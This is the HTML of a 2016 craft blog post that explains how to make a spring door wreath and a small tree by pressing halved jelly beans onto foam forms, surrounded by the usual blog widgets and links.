			<article id="post-15189" class="post-15189 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-craft-ideas category-diy category-easter-crafts category-get-crafty category-home-decor-crafts category-spring-craft-ideas-2 category-blog">
	    <header>
		<h1 class="entry-title">
					Jelly Bean Spring Wreath			</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2016-03-19">March 19, 2016</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p><a href="https://club.chicacircle.com/wp-content/uploads/2016/03/jelly-bean-wreath-Spring-craft-idea-@clubchicacircle.jpg"><img class="alignnone size-full wp-image-15197" src="https://club.chicacircle.com/wp-content/uploads/2016/03/jelly-bean-wreath-Spring-craft-idea-@clubchicacircle.jpg" alt="jelly bean wreath Spring craft idea @clubchicacircle" width="650" height="907" srcset="https://club.chicacircle.com/wp-content/uploads/2016/03/jelly-bean-wreath-Spring-craft-idea-@clubchicacircle.jpg 650w, https://club.chicacircle.com/wp-content/uploads/2016/03/jelly-bean-wreath-Spring-craft-idea-@clubchicacircle-215x300.jpg 215w, https://club.chicacircle.com/wp-content/uploads/2016/03/jelly-bean-wreath-Spring-craft-idea-@clubchicacircle-560x781.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2016/03/jelly-bean-wreath-Spring-craft-idea-@clubchicacircle-260x363.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2016/03/jelly-bean-wreath-Spring-craft-idea-@clubchicacircle-160x223.jpg 160w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>I don&#8217;t craft with food that often &#8211; at least not the type of craft that you can&#8217;t eat.</p>
<p>I love making fun food crafts that are edible, like these <a href="https://club.chicacircle.com/homemade-marshmallow-bunny-peeps-free-printable/">homemade peeps</a>, <a href="https://club.chicacircle.com/spring-flower-cookies-diy/">Spring flower cookies</a>, <a href="https://club.chicacircle.com/oven-baked-smores-pie-with-heart/">s&#8217;mores pie with a cute heart design</a>, or my <a href="https://club.chicacircle.com/cake-can-birthday-surprise-diy/">birthday surprise cake-in-a-can</a> idea, but I don&#8217;t often use candy as my &#8220;paint&#8221;.</p>
<p>This time of year, jelly beans are everywhere! I love the bright colors they come in. I wanted to showcase those candy gem colors in a pretty Spring wreath to adorn our front door.</p>
<p>I started with a plain foam wreath form and lots and lots of jelly beans.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2016/03/How-to-make-a-super-cute-jelly-bean-wreath.jpg"><img class="alignnone size-full wp-image-15200" src="https://club.chicacircle.com/wp-content/uploads/2016/03/How-to-make-a-super-cute-jelly-bean-wreath.jpg" alt="How to make a super cute jelly bean wreath" width="650" height="1308" srcset="https://club.chicacircle.com/wp-content/uploads/2016/03/How-to-make-a-super-cute-jelly-bean-wreath.jpg 650w, https://club.chicacircle.com/wp-content/uploads/2016/03/How-to-make-a-super-cute-jelly-bean-wreath-149x300.jpg 149w, https://club.chicacircle.com/wp-content/uploads/2016/03/How-to-make-a-super-cute-jelly-bean-wreath-509x1024.jpg 509w, https://club.chicacircle.com/wp-content/uploads/2016/03/How-to-make-a-super-cute-jelly-bean-wreath-496x999.jpg 496w, https://club.chicacircle.com/wp-content/uploads/2016/03/How-to-make-a-super-cute-jelly-bean-wreath-260x523.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2016/03/How-to-make-a-super-cute-jelly-bean-wreath-160x322.jpg 160w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>I cut each jelly bean in half and pressed each half into my foam form in a random order. On most of them, the exposed sugar stickiness of the jelly bean and the pressure of pushing each half in the foam was enough to keep them in place. This worked on the front of my wreath form, but because I wanted to cover every side, it got a little trickier. I wanted to make sure they were secure, so I ended up using my glue gun to glue them on the sides of my wreath form.</p>
<p>Then to hang on our front door hanger, I made a large loop of green tulle with a pretty bow at the top.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2016/03/Pretty-Jelly-Bean-Wreath-for-Easter.jpg"><img class="alignnone size-full wp-image-15195" src="https://club.chicacircle.com/wp-content/uploads/2016/03/Pretty-Jelly-Bean-Wreath-for-Easter.jpg" alt="Pretty Jelly Bean Wreath for Easter" width="650" height="847" srcset="https://club.chicacircle.com/wp-content/uploads/2016/03/Pretty-Jelly-Bean-Wreath-for-Easter.jpg 650w, https://club.chicacircle.com/wp-content/uploads/2016/03/Pretty-Jelly-Bean-Wreath-for-Easter-230x300.jpg 230w, https://club.chicacircle.com/wp-content/uploads/2016/03/Pretty-Jelly-Bean-Wreath-for-Easter-560x730.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2016/03/Pretty-Jelly-Bean-Wreath-for-Easter-260x339.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2016/03/Pretty-Jelly-Bean-Wreath-for-Easter-160x208.jpg 160w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>When it was all said and done, I ended up using 4 bags of jelly beans to cover my wreath form (you can find at your local craft store), with some extra to make a super cute jelly bean tree on a foam cone shape.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2016/03/Jelly-Bean-Tree-Easy-Spring-Craft-Idea-@clubchicacircle.jpg"><img class="alignnone size-full wp-image-15199" src="https://club.chicacircle.com/wp-content/uploads/2016/03/Jelly-Bean-Tree-Easy-Spring-Craft-Idea-@clubchicacircle.jpg" alt="Jelly Bean Tree Easy Spring Craft Idea @clubchicacircle" width="650" height="979" srcset="https://club.chicacircle.com/wp-content/uploads/2016/03/Jelly-Bean-Tree-Easy-Spring-Craft-Idea-@clubchicacircle.jpg 650w, https://club.chicacircle.com/wp-content/uploads/2016/03/Jelly-Bean-Tree-Easy-Spring-Craft-Idea-@clubchicacircle-199x300.jpg 199w, https://club.chicacircle.com/wp-content/uploads/2016/03/Jelly-Bean-Tree-Easy-Spring-Craft-Idea-@clubchicacircle-560x843.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2016/03/Jelly-Bean-Tree-Easy-Spring-Craft-Idea-@clubchicacircle-260x392.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2016/03/Jelly-Bean-Tree-Easy-Spring-Craft-Idea-@clubchicacircle-160x241.jpg 160w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>I know this is a one season craft idea, but it was so fun to make, and a great family craft idea. I would take care of cutting the jelly beans in half, and my daughter would attach them to the form.</p>
<p>You might also like my <a href="https://club.chicacircle.com/how-to-throw-a-jelly-bean-party/">jelly bean party ideas</a>, with free jello bean bingo printables.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2014/03/Jelly-Bean-Bingo-Free-Printable-Game-Cards.jpg"><img class="alignnone size-full wp-image-10365" src="https://club.chicacircle.com/wp-content/uploads/2014/03/Jelly-Bean-Bingo-Free-Printable-Game-Cards.jpg" alt="Jelly Bean Bingo Free Printable Game Cards" width="650" height="884" srcset="https://club.chicacircle.com/wp-content/uploads/2014/03/Jelly-Bean-Bingo-Free-Printable-Game-Cards.jpg 650w, https://club.chicacircle.com/wp-content/uploads/2014/03/Jelly-Bean-Bingo-Free-Printable-Game-Cards-220x300.jpg 220w, https://club.chicacircle.com/wp-content/uploads/2014/03/Jelly-Bean-Bingo-Free-Printable-Game-Cards-560x761.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2014/03/Jelly-Bean-Bingo-Free-Printable-Game-Cards-260x353.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2014/03/Jelly-Bean-Bingo-Free-Printable-Game-Cards-160x217.jpg 160w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>However you play with jelly beans this season, whether you eat them, embellish treats with them, play bingo with them, or make fun Spring home decor items with them—have fun and happy Spring!</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig.png"><img class="alignnone size-full wp-image-11722" src="https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig.png" alt="pauline-sig" width="443" height="156" srcset="https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig.png 443w, https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig-300x105.png 300w, https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig-260x91.png 260w, https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig-160x56.png 160w" sizes="(max-width: 443px) 100vw, 443px" /></a></p>
<p>&nbsp;</p>
<div class="relpost-thumb-wrapper relpost-align-left "><h3>Related posts:</h3><div style="clear: both"></div><div class="relpost-block-container"><a class="relpost-block-single" href="https://club.chicacircle.com/favorite-gifts-in-a-jar-roundup/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="cupcake in jar"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2011/05/cupcake-in-jar-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Favorite Gifts in a Jar Roundup</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/food-2-0-secrets-from-the-chef-who-fed-google-tween-tested-giveaway/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="tween with Food 2.0"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2012/06/tween-with-Food-2.0-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Food 2.0 - Secrets From the Chef Who Fed Google - Tween Tested & Giveaway</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/for-the-love-of-pumpkin-pie/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="happy face pumpkin pie"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2012/11/happy-face-pumpkin-pie-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">For the love of Pumpkin Pie - 5 Fun Pumpkin Pie Craft Ideas</div></div></a></div><div style="clear: both"></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<div id="author-info" class="hero-unit"><img alt='' src='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><div class="author-text"><h4>Pauline Molinari</h4><p>I'm the crafty maven, and I'm on a mission to spread craftiness. With a fine arts degree, over 15 years experience in children's publishing, and a savvy, stylish, sassy tween daughter, I come armed with perspective and passion to inspire tween girls and their mothers to be crafty together.&nbsp;<a class="author-link" href="https://club.chicacircle.com/author/chicapauline/" rel="author">View all posts by Pauline Molinari <span class="meta-nav">&rarr;</span></a></p></div></div>	</footer><!-- .entry -->
		</article><!-- #post-15189 -->
<div id="after-entry">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="optin2">
<form action="//chicacircle.us2.list-manage.com/subscribe/post?u=3cce2ff1613f84fd67890db5c&amp;id=5f5ecfb81c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2>If you liked this post and want more, you can subscribe to be on our mailing list and make sure to get your free Cupcake Toppers Printables for Every Occasion.</h2>

	<input type="text" value="First name" name="FNAME" class="name" id="mce-FNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<input type="email" value="Email address" name="EMAIL" class="email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div class="clear"><div style="position: absolute; left: -5000px;"><input type="text" name="b_3cce2ff1613f84fd67890db5c_5f5ecfb81c" tabindex="-1" value=""></div>
  <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>

<!--End mc_embed_signup-->

<span style="float:left"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/follow-along.png"></span>
   
 <span style="float: right;padding-top: 16px;"><a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/#!/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="https://plus.google.com/106421855515716847984/posts" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/googleplus.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:info@chicacircle.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span></div>
		</div>
			<nav id="posts-pagination">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="previous fl"><a href="https://club.chicacircle.com/easter-bunny-hand-painted-bread-pans/" rel="prev">&larr; Easter Bunny Hand-painted Bread Pans</a></div>
				<div class="next fr"><a href="https://club.chicacircle.com/how-to-create-an-organized-family-game-center/" rel="next">How to Create an Organized Family Game Center &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
			<h2 id="comments-title">
			<i class="icon-comments"></i>&nbsp;
			1 comment for &ldquo;<span>Jelly Bean Spring Wreath</span>&rdquo;		</h2>

		<ol class="commentlist">
					<li id="comment-211105" class="pingback">
			<div class="comment-body">
				<i class="icon-paper-clip"></i>
				Pingback: <a href='http://craftsbyamanda.com/30-diy-spring-wreaths/' rel='external nofollow' class='url'>Spring Wreaths: 30+ DIY ideas from Easter, succulent, flower and recycled wreaths!</a>			</div>
			</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
				<p class="nocomments">Comments are closed.</p>
		
	
	
</div><!-- #comments .comments-area -->

			</div><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
